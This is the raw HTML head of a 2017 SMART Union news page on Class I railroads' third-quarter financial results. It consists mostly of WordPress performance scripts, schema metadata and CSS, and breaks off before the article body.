

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/
body_size: 31080
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>3rd quarter financial results released by Class I’s - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="3rd quarter financial results released by Class I’s - SMART Union" /><meta property="og:description" content="&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Net Earnings: $459 million or $0.51 per share, up from $455 million or $0.49 per share for the same period last year Revenue: Increased 1 percent to $2,743 million Operating Income: Improved 4 percent to $876 million Operating Ratio: Improved 90 basis points to 68.1 percent Click here to read CSX&#8217;s full [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2017-10-30T15:29:58+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg" /><meta property="og:image:width" content="279" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="amyr" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="amyr" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#article","isPartOf":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/"},"author":{"name":"amyr","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d"},"headline":"3rd quarter financial results released by Class I’s","datePublished":"2017-10-30T15:29:58+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/"},"wordCount":339,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg","keywords":["3rd quarter 2017","3rd Quarter earnings","CN","CP","CSX","financial results","KCS","NS","UP"],"articleSection":["News","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/","url":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/","name":"3rd quarter financial results released by Class I’s - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#primaryimage"},"image":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg","datePublished":"2017-10-30T15:29:58+00:00","breadcrumb":{"@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2016/04/financial-reports-for-web.jpg","width":279,"height":200},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/3rd-quarter-financial-results-released-by-class-is/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"3rd quarter financial results released by Class I’s"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/32d7996d81f2ddbf2099238b9315f71d","name":"amyr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9833b7dd5d4c026de8bcb23feff9c7b8653277e67005324b4e40a7627ccd757?s=96&d=mm&r=g","caption":"amyr"},"url":"https://www.smart-union.org/author/amyr/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2F3rd-quarter-financial-results-released-by-class-is%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2F3rd-quarter-financial-results-released-by-class-is%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 